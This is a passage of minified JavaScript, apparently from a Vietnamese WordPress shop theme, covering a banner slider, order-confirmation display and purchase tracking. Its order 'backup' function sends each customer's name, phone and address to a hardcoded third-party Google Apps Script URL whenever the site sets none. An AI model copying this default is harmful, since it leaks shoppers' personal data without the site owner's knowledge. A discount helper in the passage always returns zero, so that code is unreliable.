false );if(top!=self||window.location.href.split('?elementor-preview=').length > 1){conf['autoplay'] = false;}set_default_conf('swipemobile', false );set_default_conf('speed', 0 );if(conf['speed'] > 0){conf['speed'] = conf['speed']/ 1000;}set_default_conf('speedNext', 5000 );set_default_conf('buttonListNext', true );set_default_conf('thumbnail', false );set_default_conf('thumbnailSlider', true );set_default_conf('thumbnailWidth', 90 );set_default_conf('thumbnailHeight', conf['thumbnailWidth'] );set_default_conf('visible', 1 );set_default_conf('visible_mobile', conf['visible'] );if(jQuery(window).width() < 768){conf['visible'] = conf['visible_mobile'];}set_default_conf('scrollNum', conf['visible'] );set_default_conf('sliderArrow', false );set_default_conf('sliderArrowLeft', 'fa-angle-left');set_default_conf('sliderArrowRight', 'fa-angle-right');set_default_conf('sliderArrowSize', 30 );set_default_conf('sliderArrowWidthLeft', 'auto');set_default_conf('sliderArrowWidthRight', 'auto');set_default_conf('showRandom', false );set_default_conf('version', '1.0.0');if(cf_tester_mode==1){console.log( jd );console.log( conf );}var len = jQuery(jd+' '+conf['for_class']).length||0;if(len==0){if(conf['hide_if_null']==true){jQuery(jd).hide();}if(cf_tester_mode==1)console.log('slider has been STOP by LI length it zero');return false;}var wit = jQuery(jd).width(),hai='';if(conf['size']==''||conf['size']=='li'){hai = Math.ceil( jQuery(jd+' li:first').height())- 1;if(conf['size']=='li'){conf['size'] = hai+'/' +(Math.ceil( jQuery( jd+' li:first').width())- 1 );console.log('LI to size: '+conf['size']);}}else if(conf['size']=='auto'){if(jQuery(jd+' .auto-size').length > 1){jQuery(jd+' .auto-size').addClass('ti-le-global').removeClass('auto-size');}if(jQuery(jd+' .ti-le-global').length > 1){jQuery(jd+' .ti-le-global').addClass('ti-le-global-xoa').removeClass('ti-le-global');var get_img_size = jQuery(jd+' li:first .ti-le-global').attr('data-mobile-img')||jQuery(jd+' li:first .ti-le-global').attr('data-table-img')||jQuery(jd+' li:first .ti-le-global').attr('data-img')||'';console.log(get_img_size);var new_jd = jd.replace( /\.|\#/g, '_');jQuery(jd+' li:first .ti-le-global').html('<img src="'+get_img_size+'" id="'+new_jd+'" width="'+wit+'" data-class="'+jd+'" />');jQuery('#'+new_jd).on('load', function(){console.log('TESTTTTTTTTTTTTTTTTTTTTT! add function for slider');});}if(cf_tester_mode==1)console.log('slider has been RETURN size = auto');if(typeof callBack=='function'&&callBack!=null){if(cf_tester_mode==1)console.log(' call to callBack function before return');callBack();}return false;}else if(conf['size']=='full'){hai = jQuery(window).height();jQuery(jd).addClass('slider-window-size');}else {hai = Math.ceil(wit * eval( conf['size'] )/ conf['visible']) - 1;}set_default_conf('lineHeight', hai+'px');jQuery(jd).height( hai ).attr({'data-size' : conf['size']}).css({'line-height' : conf['lineHeight']});if(len <= conf['visible']){if(cf_tester_mode==1)console.log('slider has been STOP by LI length < config visible');return false;}/*jQuery(window).resize(function(e) {jQuery(jd).height( hai ).css({'line-height' : conf['lineHeight']});});*/if(conf['thumbnail']!=false){if(conf['thumbnail']==true){conf['thumbnail']='ul li';}if(cf_tester_mode==1)console.log('GET thumbnail with '+jd+' '+conf['thumbnail'] );var str_btn='',i = 0;jQuery(jd+' '+conf['thumbnail']).each(function() {var img = jQuery(this).attr('data-img')||jQuery(this).attr('data-src')||jQuery(this).attr('src')||jQuery('.banner-ads-media', this).attr('data-img')||'';if(img!=''){if(conf['thumbnailWidth'] * 1==conf['thumbnailHeight'] * 1){img = get_thumbnail( img );}str_btn+='<li data-i="' +i+'" data-src="'+img+'"><div style="background-image: url(\''+img+'\');">&nbsp;</div></li>';i++;}});if(str_btn==''){console.log('thumbnail for '+jd+' not found!');}else {jQuery(jd).after('<div class="'+jd_class+'"><div class="jEBE_slider-thumbnail"><ul class="cf">'+str_btn+'</ul></div></div>');if(conf['thumbnailSlider']==true){var j_id='_'+Math.random().toString(32).replace('.', '_');jQuery(jd_to_class+' .jEBE_slider-thumbnail').attr({id: j_id});/*jEBE_slider('#'+j_id, {visible: 4,buttonListNext: false,size : conf['thumbnailHeight']+'/'+conf['thumbnailWidth']}, function(){});*/jQuery('#'+j_id).addClass('jEBE_slider-child-thumbnail').height( conf['thumbnailHeight'] )/*.css({height: conf['thumbnailHeight']+'px'})*/;if(jQuery('#'+j_id+' li').length > 4){jQuery('#'+j_id+' ul').attr({'data-width': jQuery('#'+j_id+' ul').width()}).width( jQuery('#'+j_id+' li').length *(jQuery('#'+j_id+' ul').width()/ 4));jQuery('#'+j_id+' li').width((100/ jQuery('#'+j_id+' li').length - 0.1)+'%');var str_for_thumb_row='',j_id_left = j_id+'_left',j_id_right = j_id+'_right';str_for_thumb_row+='<div id="'+j_id_left+'" class="jEBE_slider-left-thumbnail '+j_id+'-thumb-left"><i class="fa fa-angle-left"></i></div>';str_for_thumb_row+='<div id="'+j_id_right+'" class="jEBE_slider-right-thumbnail '+j_id+'-thumb-right"><i class="fa fa-angle-right"></i></div>';jQuery('#'+j_id).addClass('jEBE_slider-scroll-thumbnail').before('<div class="jEBE_slider-arrow-thumbnail '+j_id+'-thumb-arrow">'+str_for_thumb_row+'</div>');jQuery('#'+j_id_left+', #'+j_id_right).height( conf['thumbnailHeight'] ).css({'line-height': conf['thumbnailHeight']+'px'});jQuery('#'+j_id_left).off('click').click(function(){var a = jQuery('#'+j_id+' ul').attr('data-scroll')||0;a = a - 1;if(a < 0){a = 0;}jQuery('#'+j_id+' ul').attr({'data-scroll': a}).css({left: '-' +(a * 100)+'%'});});jQuery('#'+j_id_right).off('click').click(function(){var a = jQuery('#'+j_id+' ul').attr('data-scroll')||0,max_li = jQuery('#'+j_id+' li').length/ 4;a = a - (0 - 1);if(a > max_li){a = 0;}jQuery('#'+j_id+' ul').attr({'data-scroll': a}).css({left: '-' +(a * 100)+'%'});});}else {jQuery('#'+j_id+' li').width('25%');}}jQuery(jd_to_class+' .jEBE_slider-thumbnail div').width( conf['thumbnailWidth'] ).height( conf['thumbnailHeight'] )/*.css({width: conf['thumbnailWidth']+'px',height: conf['thumbnailHeight']+'px'})*/;}}if(conf['buttonListNext']==true){var str_btn='',listBtnLen =(conf['visible'] > 1)? Math.ceil( len/ conf['visible']): len;for(var i=0;i<listBtnLen;i++){str_btn+='<li data-i="' +i+'"><i class="fa fa-circle"></i></li>';}jQuery(jd).after('<div class="'+jd_class+'"><div class="big-banner-button"><ul>'+str_btn+'</ul></div></div>');}jQuery(jd).addClass('jEBE_slider-position');if(conf['version']!='1.0.0'){if(conf['version']=='rand'){conf['version'] = g_func.getRandomInt( 1, 11 );}jQuery(jd).addClass('jEBE_slider-position'+conf['version'].toString() );}/*jQuery(jd).css({position: 'relative',overflow: 'hidden'});*/if(slider_reload==false){jQuery(jd+' ul').width((100 * len/ conf['visible'])+'%');if(conf['speed'] > 0){jQuery(jd+' ul').css({'-moz-transition': 'all '+conf['speed']+'s ease','-o-transition': 'all '+conf['speed']+'s ease','-webkit-transition': 'all '+conf['speed']+'s ease',transition: 'all '+conf['speed']+'s ease'});}jQuery(jd+' li').css({width:(100/ len)+'%'});var  i = 0,first_this_video = false,first_this_id_video='',check_and_reload_video = false;jQuery(jd+' li').each(function() {jQuery(this).attr({'data-i' : i});if(i==0){var vd = jQuery('div.banner-ads-media', this).attr('data-ytb-url')||'';if(vd!=''){if(vd.split('youtube.com').length > 1|| vd.split('.mp4').length > 1|| vd.split('.m4v').length > 1){first_this_video = true;first_this_id_video='video_'+jd.replace( /\.|\#\-/g, '_')+ i;if(vd.split('youtube.com').length==1){check_and_reload_video = true;}}}}i+=1;}).off('click').click(function(){var i = jQuery(this).attr('data-i')||0,video_id='video_'+jd.replace( /\.|\#\-/g, '_')+ i;if(conf['scrollNum']!=conf['visible']){/*console.log('i * scrollNum');console.log( i );console.log( conf['scrollNum'] );console.log( i * conf['scrollNum'] );console.log( i * conf['scrollNum'] + conf['visible'] * 1 );console.log('END i * scrollNum');*/if(i > 0&&i * conf['scrollNum'] + conf['visible'] * 1 > jQuery(jd+' li').length){i = 0;}}else {if(i * conf['visible'] > jQuery(jd+' li').length){i = 0;}}var w = jQuery(jd).width(),scroll_width = 0 - i * 100;if(conf['scrollNum']!=conf['visible']){if(conf['scrollNum'] < conf['visible']){scroll_width = conf['scrollNum']/ conf['visible'] * 100;scroll_width = 0 - i * scroll_width;}}/*else {scroll_width = scroll_width.toString()+'%';}*/jQuery(jd+' ul').css({left: scroll_width.toString()+'%'});jQuery(jd).attr({'data-i' : i,'data-scroll' : i * w});jEBE_slider_dang_scroll = false;jQuery(jd+' li, .'+jd_class+' li').removeClass('selected');jQuery(jd+' li[data-i="'+i+'"], .'+jd_class+' li[data-i="'+i+'"]').addClass('selected');var vd = jQuery('div.banner-ads-media', this).attr('data-ytb-url')||'';jQuery(jd+' .banner-youtube-video').html('&nbsp;');jQuery('.banner-mp4-video video').each(function(){var video_id = jQuery(this).attr('id')||'';if(video_id!=''){dog(video_id).pause();jQuery(this).hide();console.log('Pause video #'+video_id);}else {jQuery(this).get(0).pause();}});if(vd.split('youtube.com').length > 1){vd = jQuery('div.banner-ads-media', this).attr('data-ytb-uri')||'';vd = _global_js_eb.youtube_id( vd, 1 );if(vd!=''){if(vd.split('&').length > 1){vd = vd.replace('&', '?');vd+='&';}else {vd+='?';}jQuery('a', this).hide();var h = jQuery('div.banner-ads-media', this).height()||0,w = jQuery('div.banner-ads-media', this).width()||0,h_video = h,w_video = w;if(w < h){w_video = h *(560/ 315 );}else {h_video = w * youtube_video_default_size;}jQuery('div.banner-ads-media', this).addClass('banner-video-media').addClass('banner-youtube-video').html('<iframe id="'+video_id+'" width="'+Math.ceil( w_video)+'" height="'+Math.ceil( h_video)+'" src="https://www.youtube.com/embed/'+vd+'rel=0&autoplay=1&mute=1&html5=1&controls=0&loop=1&enablejsapi=1&origin='+decodeURIComponent( web_link)+'&widgetid=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
}}else if(vd.split('.mp4').length > 1|| vd.split('.m4v').length > 1){var h = jQuery('div.banner-ads-media', this).height()||0,w = jQuery('div.banner-ads-media', this).width()||0,h_video='100%',w_video='100%';if(w < h){w_video = Math.ceil( h *(16/ 9));}else {h_video = Math.ceil( w *(9/ 16));}if(jQuery('div.banner-mp4-video', this).length > 0){dog(video_id).play();jQuery('#' +video_id).show().width( w_video ).height( h_video ).attr({width : w_video,height : h_video});console.log('Play video #'+video_id);return true;}jQuery('div.banner-ads-media', this).addClass('banner-video-media').addClass('banner-mp4-video')/*.html('<video width="'+w_video+'" height="'+h_video+'" autoplay muted loop preload="auto">\
<source src="'+vd+'" type="video/mp4">\
</video>')*//*.html('<video width="'+w_video+'" height="'+h_video+'" data-player="" data-embed="default" poster="' +(jQuery('div.banner-ads-media', this).attr('data-mobile-img')||'')+'" tabindex="-1" autoplay muted loop preload="true" src="'+vd+'" playsinline="playsinline">\
<track kind="metadata" label="segment-metadata">\
</video>')*/.html('<video id="'+video_id+'" width="'+w_video+'" height="'+h_video+'" data-player="" data-embed="default" tabindex="-1" autoplay muted loop preload="true" src="'+vd+'" playsinline="playsinline">'+'<track kind="metadata" label="segment-metadata">'+'</video>');}/*setTimeout(function(){jEBE_slider_cache_option[jd]['scroll_runing'] = false;}, 200);*/});}var first_click = 0;if(conf['showRandom']==true){first_click = g_func.rand( 0, jQuery(jd+' li').length - 1 );console.log('Random node: '+first_click);}if(slider_reload==false){if(first_this_video==true){jQuery(document).ready(function() {jQuery(jd+' li[data-i="0"]').click();if(check_and_reload_video==true){setTimeout(function(){if(dog(first_this_id_video).currentTime > 0){ }else {jQuery(jd+' li[data-i="0"]').click();setTimeout(function(){if(dog(first_this_id_video).currentTime > 0){ }else {if(jQuery(jd+' li[data-i="1"]').length > 0){jQuery(jd+' li[data-i="1"]').click();}else {jQuery(jd+' li[data-i="0"]').click();}}}, 2500);}}, 2500);/*setInterval(function(){console.log( dog(first_this_id_video).currentTime );}, 500);*/}});}else {if(first_click > 0){jQuery(jd).css({opacity: .01});setTimeout(function(){jQuery(jd).animate({opacity: 1});}, conf['speed'] * 1000 + 500 );}jQuery(jd+' li[data-i="'+first_click+'"]').click();}}else {var current_li_show = jQuery(jd).attr('data-i')||'';if(current_li_show!=''){jQuery(jd+' li[data-i="'+current_li_show+'"]').click();console.log('current li show: '+current_li_show );}}jQuery('.'+jd_class+' li').off('click').click(function(){var i = jQuery(this).attr('data-i')||0;jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});if(slider_reload==false){if(conf['autoplay']==true){jEBE_slider_cache_option[jd]['autoplay'] = true;/*jEBE_slider_cache_option[jd] = {autoplay: true};*/setTimeout(function(){setInterval(function(){if(jEBE_slider_cache_option[jd]['autoplay']==true){var i = jQuery(jd).attr('data-i')||0;i -= -1;if(i >= jQuery(jd+' li').length){i = 0;}jQuery(jd+' li[data-i="'+i+'"]').click();}}, conf['speedNext'] );}, conf['speedNext'] );} else {jEBE_slider_cache_option[jd]['autoplay'] = false;/*jEBE_slider_cache_option[jd] = {autoplay: false};*/}}if(conf['sliderArrow']==true&&len > conf['visible']){jQuery(jd).before('<div class="'+jd_class+'"><div class="jEBE_slider-toCenter"><div class="jEBE_slider-toLeft div-valign-center"><i class="fa '+conf['sliderArrowLeft']+'"></i></div> <div class="jEBE_slider-toRight div-valign-center text-right"><i class="fa '+conf['sliderArrowRight']+'"></i></div></div></div>');jQuery(jd_to_class+' .jEBE_slider-toLeft').off('click').click(function(){var i = jQuery(jd).attr('data-i')||0;i -= 1;if(i < 0){i = jQuery(jd+' li').length - 1;}jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});jQuery(jd_to_class+' .jEBE_slider-toRight').off('click').click(function(){var i = jQuery(jd).attr('data-i')||0;i -= -1;if(i * conf['visible'] >= jQuery(jd+' li').length){i = 0;}jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});jQuery( jd_to_class+' .jEBE_slider-toLeft, '+jd_to_class+' .jEBE_slider-toRight').css({'font-size': conf['sliderArrowSize']+'px'}).height( hai );if(global_window_width > 750||conf['visible']==1){if(conf['sliderArrowWidthLeft']!=''){jQuery( jd_to_class+' .jEBE_slider-toLeft').css({'width': conf['sliderArrowWidthLeft']});}if(conf['sliderArrowWidthRight']!=''){jQuery( jd_to_class+' .jEBE_slider-toRight').css({'width': conf['sliderArrowWidthRight']});}}if(cf_tester_mode==1){console.log(jd);console.log(jd_to_class);console.log(slider_reload);}if(slider_reload==false&&conf['swipemobile']==true&&global_window_width < 750){jQuery(window).on('load', function(){jEBE_swipe_slider( jd, jd_to_class, conf );});jQuery(document).ready(function() {jEBE_swipe_slider( jd, jd_to_class, conf );});}}if(typeof callBack=='function'&&callBack!=null){if(cf_tester_mode==1)console.log(' call to callBack function');callBack();}if(slider_reload==false&&global_window_width < 1100){jQuery(window).resize(function(e) {jQuery( jd_to_class ).remove();/*jQuery( jd+' .ti-le-global').height('auto').css({'line-height': 'normal'});*/_global_js_eb.auto_margin();jEBE_slider(jd, conf, callBack, true );});}}function jEBE_swipe_slider(jd, jd_to_class, conf){try {if(typeof jEBE_active_swipe_slider[ jd ]!='undefined'&&jEBE_active_swipe_slider[ jd ]==true){if(cf_tester_mode==1)console.log('Swipe runing... '+jd );return false;}jEBE_active_swipe_slider[ jd ] = true;var str_process = jd_to_class+' .jEBE_slider-toLeft, '+jd_to_class+' .jEBE_slider-toRight';if(jQuery( jd+' .echbay-blog-left').length > 0){str_process = jd+' .echbay-blog-left, '+jd+' .banner-ads-media';}if(cf_tester_mode==1){console.log('Swipe mobile for '+jd+', '+jd_to_class );console.log('Config of swipe:');console.log( conf );console.log('Process: '+str_process );}jQuery( jd ).addClass('jEBE_swipe_slider');jQuery( str_process ).swipe( {swipe:function(event, direction, distance, duration, fingerCount, fingerData) {if(direction=='left'){var i = jQuery( jd ).attr('data-i')||'';if(i!=''){i++;if(i >= jQuery( jd+' li').length){i = 0;}jQuery( jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;}}else if(direction=='right'){var i = jQuery( jd ).attr('data-i')||'';if(i!=''){i--;if(i < 0){i = jQuery( jd+' li').length - 1;}jQuery( jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;}}else {var a = window.scrollY||jQuery(window).scrollTop(),w2 = jQuery(window).height()/ 2;if(direction=='up'){a+=w2;}else if(direction=='down'){a -= w2;if(a < 0){a = 0;}}jQuery('body,html').animate({scrollTop: a}, 200);}},threshold: 0});} catch(e){console.log( WGR_show_try_catch_err( e));}}function ___eb_add_conver_string_cart_to_arr_cart(arr) {console.log(arr);if (typeof arr!="object") {try {arr = jQuery.parseJSON(unescape(arr));} catch (e) {console.log(WGR_show_try_catch_err(e));arr='';}if (typeof arr!="object") {console.log("cart value not found");return false;}console.log(arr);}return arr;}function WGR_get_hoan_tat_user_email() {var a = uEmail;try {var arr = ___eb_add_conver_string_cart_to_arr_cart(current_tv_object);if (typeof arr['hd_email']!='undefined'&&arr['hd_email']!='') {a = arr['hd_email'];} else if (typeof arr['hd_dienthoai']!='undefined'&&arr['hd_dienthoai']!='') {a = g_func.number_only(arr['hd_dienthoai'])+'@'+document.doctype;}} catch (e) {console.log(WGR_show_try_catch_err(e));}console.log(a);return a;}function WGR_get_hoan_tat_total_price() {if (typeof order_total_price!='undefined'&&order_total_price * 1 > 0) {order_total_price *= 1;console.log('order_total_price:');console.log(order_total_price);return order_total_price;}var a = 0;try {var arr = ___eb_add_conver_string_cart_to_arr_cart(current_hd_object);for (var i=0;i<arr.length;i++) {var product_price = arr[i].price;if (typeof arr[i].child_price!='undefined'&&arr[i].child_price!=''&&arr[i].child_price * 1 > 0) {product_price = arr[i].child_price;}a+=arr[i].quan * product_price;}} catch (e) {console.log(WGR_show_try_catch_err(e));}console.log('hoan-tat price: '+a);return a;}function WGR_format_discount_price(t) {if (typeof discount_price!='undefined'&&discount_price!='') {if (discount_price.toString().split('%').length > 1) {discount_price = discount_price.replace('%', '') * 1;if (discount_price > 0) {t = t / 100 * discount_price;}} else {discount_price *= 1;if (discount_price > 0) {t = discount_price;}}console.log('Calculate discount price: '+t);}return 0;}function WGR_show_hoan_tat_product_for_gg(arr, arr2) {current_hd_object = ___eb_add_conver_string_cart_to_arr_cart(arr);current_tv_object = ___eb_add_conver_string_cart_to_arr_cart(arr2);if (current_hd_object==false||current_hd_object.length==0) {return false;}var str='',str2='',total = 0;str+='<br><h3 class="l35 text-center">'+arr_lang_hoan_tat['customer_info']+'</h3>'+'<div class="hoantat-cus-padding l20 gray2bg">'+'<div>'+arr_lang_hoan_tat['cart_done_madon']+': <strong>'+current_hd_code+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_khachhang']+': <strong>'+current_tv_object['hd_ten']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_dienthoai']+': <strong>'+current_tv_object['hd_dienthoai']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_diachi']+': <strong>'+current_tv_object['hd_diachi']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_ghichu']+': <strong>'+current_tv_object['hd_ghichu']+'</strong></div>'+'<br>'+'<div>'+arr_lang_hoan_tat['payment_method']+': <strong>'+(typeof arr_lang_hoan_tat[current_tv_object['hd_thanhtoan']]!='undefined' ? arr_lang_hoan_tat[current_tv_object['hd_thanhtoan']] : '<em>NULL</em>')+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_trangthai']+'</div>'+'</div>';for (var i=0;i<current_hd_object.length;i++) {if (typeof current_hd_object[i].color_img!='undefined'&&current_hd_object[i].color_img!='') {current_hd_object[i].color_img='background-image: url('+current_hd_object[i].color_img+');';} else {current_hd_object[i].color_img='';}var product_price = current_hd_object[i].price;if (typeof current_hd_object[i].child_price!='undefined'&&current_hd_object[i].child_price!=''&&current_hd_object[i].child_price * 1 > 0) {product_price = current_hd_object[i].child_price;}str2+=''+'<div class="cf">'+'<div class="lf f25 fullsize-if-mobile">'+'<div data-size="1" data-img="" class="ti-le-global hoan-tat-avt" style="'+current_hd_object[i].color_img+'">&nbsp;</div>'+'</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space">'+'<h4><a href="'+web_link+'?p='+current_hd_object[i].id+'" target="_blank" class="bluecolor">'+current_hd_object[i].name+'</a></h4>'+'<div class="l30">'+'<div class="redcolor"><strong class="ebe-currency">'+g_func.money_format(product_price)+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_color']+': '+current_hd_object[i].color+'</div>'+'<div>'+arr_lang_hoan_tat['cart_done_size']+': '+current_hd_object[i].size+'</div>'+'<div>'+arr_lang_hoan_tat['cart_done_quan']+': '+current_hd_object[i].quan+'</div>'+'</div>'+'</div>'+'</div>'+'</div>';total+=product_price * current_hd_object[i].quan;}str+='<h3 class="l35 text-center">'+arr_lang_hoan_tat['cart_done_list']+'</h3>'+'<div class="hoantat-post-padding l20 tborder lborder rborder bborder">'+ str2+'</div>'+'<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">'+arr_lang_hoan_tat['cart_done_tong']+'</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency medium18 redcolor">'+g_func.money_format(total)+'</strong></div>'+'</div>'+'</div>';var hoan_tat_discount = WGR_format_discount_price(total);if (hoan_tat_discount > 0) {str+='<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">Gi\u1ea3m gi\u00e1</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency orgcolor">'+g_func.money_format(hoan_tat_discount)+'</strong> - S\u1ed1 ti\u1ec1n gi\u1ea3m gi\u00e1 (n\u1ebfu c\u00f3) hi\u1ec7n l\u00e0 s\u1ed1 t\u1ea1m t\u00ednh, ch\u00fang t\u00f4i s\u1ebd ki\u1ec3m tra v\u00e0 x\u00e1c nh\u1eadn l\u1ea1i t\u00ednh h\u1ee3p l\u1ec7 r\u1ed3i m\u1edbi th\u00f4ng b\u00e1o ch\u00ednh th\u1ee9c t\u1edbi kh\u00e1ch h\u00e0ng sau.</div>'+'</div>'+'</div>'+'<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">Gi\u00e1 sau khuy\u1ebfn m\u1ea1i</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency medium18 greencolor">'+g_func.money_format(total - hoan_tat_discount)+'</strong></div>'+'</div>'+'</div>';}if (jQuery('#show-product-for-google').length > 0) {jQuery('#show-product-for-google').html(str);} else if (jQuery('.col-booking-done-padding').length > 0) {jQuery('.col-booking-done-padding').append(str);}}function WGR_hoan_tat_send_tracking(hd_id, current_hd_object, current_tv_object) {WGR_show_hoan_tat_product_for_gg(current_hd_object, current_tv_object);if (g_func.getc('wgr_check_tracking_social'+hd_id)!=null) {console.log('%c Order has been tracking!', 'color: red;');return false;}g_func.setc('wgr_check_tracking_social'+hd_id, 'wgr', 0, 7);___eb_add_convertsion_gg_fb(hd_id, current_hd_object);WGR_backup_order_to_google_sheet(current_hd_object, current_tv_object);_global_js_eb.ga_event_track('Booking done', 'Dat hang thanh cong', '', {'action': 'purchase'});if (typeof current_hd_id!='undefined'&&current_hd_id!='') {ajaxl('hoan-tat-mail&id='+current_hd_id, 'oi_hoan_tat_mail', 1);}}function ___eb_add_convertsion_gg_fb(hd_id, arr, max_for) {if (typeof hd_id!="number") {console.log("order ID not found");return false;}if (1==2&&typeof ga=='undefined'&&typeof fbq=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){___eb_add_convertsion_gg_fb(hd_id, arr, max_for - 1);}, 500);console.log('Re-load tracking ('+max_for+')...');return false;}console.log('Max for: '+max_for);}arr = ___eb_add_conver_string_cart_to_arr_cart(arr);if (arr==false) {return false;}var tong_tien = 0,arr_ids = [],ga_add_product = [];for (var i=0;i<arr.length;i++) {arr_ids.push({'id': arr[i].id.toString(),'quantity': arr[i].quan,});var product_price = arr[i].price;if (typeof arr[i].child_price!='undefined'&&arr[i].child_price!=''&&arr[i].child_price * 1 > 0) {product_price = arr[i].child_price;}product_price *= 1;tong_tien+=product_price;ga_add_product.push({'id': 'p'+arr[i].id,'name': arr[i].name,'category': 'Echbay category','brand': 'Echbay','variant': 'red','price': product_price,'quantity': arr[i].quan});}var hoan_tat_discount = WGR_format_discount_price(tong_tien);if (hoan_tat_discount > 0) {tong_tien -= hoan_tat_discount;}_global_js_eb.fb_track("Purchase", {content_type: 'product',contents: arr_ids,value: tong_tien,currency: cf_current_sd_price});___eb_add_convertsion_gg_v2(ga_add_product, {"id": hd_id,"affiliation": window.location.href.split('//')[1].split('/')[0].replace('www.', ''),
"revenue": tong_tien,"tax": "0","shipping": "0","coupon": ""});}function ___eb_add_convertsion_gg_v2(ga_add_product, ga_set_action, max_for) {if (typeof max_for=="undefined") {max_for = 60;}if (typeof ga=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){___eb_add_convertsion_gg_v2(ga_add_product, ga_set_action, max_for - 1);}, 500);console.log('Re-load GG tracking ('+max_for+')...');return false;}console.log('Max for: '+max_for);return false;}for (var i=0;i<ga_add_product.length;i++) {ga('ec:addProduct', ga_add_product[i]);console.log('ec addProduct:');console.log(ga_add_product[i]);}ga("ec:setAction", "purchase", ga_set_action);console.log('ec setAction:');console.log(ga_set_action);}function WGR_backup_order_to_google_sheet(arr, arr2) {if (typeof jQuery!='function') {setTimeout(function(){WGR_backup_order_to_google_sheet(arr, arr2);}, 1000);return false;}if (typeof cf_google_sheet_backup=='undefined'||cf_google_sheet_backup.split('/script.google.com/').length==1) {cf_google_sheet_backup='https://script.google.com/macros/s/AKfycbwaunyHsSCVpsEge4-kkIROr2eaDMmwh117n7_5Iw/exec';
}current_hd_object = ___eb_add_conver_string_cart_to_arr_cart(arr);current_tv_object = ___eb_add_conver_string_cart_to_arr_cart(arr2);if (jQuery('#backup-order-to-google-sheet').length==0) {jQuery('body').append(''+'<div class="d-none">'+'<form id="backup-order-to-google-sheet" method="GET">'+'<input type="text" name="id" value="" />'+'<input type="text" name="ma-hoa-don" value="" />'+'<input type="text" name="ngay-gui" value="" />'+'<input type="text" name="trang-thai" value="" />'+'<input type="text" name="san-pham" value="" />'+'<input type="text" name="url" value="" />'+'<input type="text" name="sl" value="" />'+'<input type="text" name="msac" value="" />'+'<input type="text" name="kthuoc" value="" />'+'<input type="text" name="sku" value="" />'+'<input type="text" name="cnang" value="" />'+'<input type="text" name="cong" value="" />'+'<input type="text" name="giam" value="" />'+'<input type="text" name="cuoc" value="" />'+'<input type="text" name="tong" value="" />'+'<input type="text" name="khach-hang" value="" />'+'<input type="text" name="dien-thoai" value="" />'+'<input type="text" name="dia-chi" value="" />'+'<input type="text" name="quan-huyen" value="" />'+'<input type="text" name="tinh-thanh-pho" value="" />'+'<input type="text" name="nguon" value="" />'+'<input type="text" name="phuong-tien" value="" />'+'<input type="text" name="chien-dich" value="" />'+'<input type="text" name="domain" value="wgr" />'+'</form>'+'</div>');}console.log(arr_hd_trangthai);var i=0;jQuery('form#backup-order-to-google-sheet input[name="id"]').val('ID'+current_hd_id);jQuery('form#backup-order-to-google-sheet input[name="ma-hoa-don"]').val('SKU'+current_hd_code);jQuery('form#backup-order-to-google-sheet input[name="ngay-gui"]').val(current_hd_date);jQuery('form#backup-order-to-google-sheet input[name="trang-thai"]').val('-');jQuery('form#backup-order-to-google-sheet input[name="san-pham"]').val(current_hd_object[i].name);jQuery('form#backup-order-to-google-sheet input[name="url"]').val(web_link+'?p='+current_hd_object[i].id);jQuery('form#backup-order-to-google-sheet input[name="sl"]').val(current_hd_object[i].quan);jQuery('form#backup-order-to-google-sheet input[name="msac"]').val(current_hd_object[i].color);jQuery('form#backup-order-to-google-sheet input[name="kthuoc"]').val(current_hd_object[i].size);jQuery('form#backup-order-to-google-sheet input[name="sku"]').val(current_hd_object[i].sku);jQuery('form#backup-order-to-google-sheet input[name="cong"]').val(current_hd_object[i].price);jQuery('form#backup-order-to-google-sheet input[name="tong"]').val(current_hd_object[i].quan * current_hd_object[i].price);jQuery('form#backup-order-to-google-sheet input[name="khach-hang"]').val('N:'+current_tv_object['hd_ten']);jQuery('form#backup-order-to-google-sheet input[name="dien-thoai"]').val('P:'+current_tv_object['hd_dienthoai']);jQuery('form#backup-order-to-google-sheet input[name="dia-chi"]').val('A:'+current_tv_object['hd_diachi']);var data = jQuery('form#backup-order-to-google-sheet').serialize();jQuery.ajax({type: 'GET',url: cf_google_sheet_backup,dataType: 'json',crossDomain: true,data: data,success: function (data) {if (data=='false') {console.log('ERROR backup order to google sheet');} else {console.log('Backup order to google sheet');}}});}function WGR_show_try_catch_err(e) {return 'name: '+e.name+'; line: '+(e.lineNumber||e.line)+'; script: '+(e.fileName||e.sourceURL||e.script)+'; stack: '+(e.stackTrace||e.stack)+'; message: '+e.message;}var time_for_hide_html_alert = null;function WGR_html_alert(m, redirect) {if (typeof redirect=='undefined') {redirect='';}if (top!=self&&typeof top.WGR_html_alert=='function') {return top.WGR_html_alert(m, redirect);}if (redirect!=''&&redirect!='error'&&redirect!='warning') {window.location = redirect;return false;}if (dog('WGR_html_alert')==null) {jQuery('body').append('<div id="WGR_html_alert" 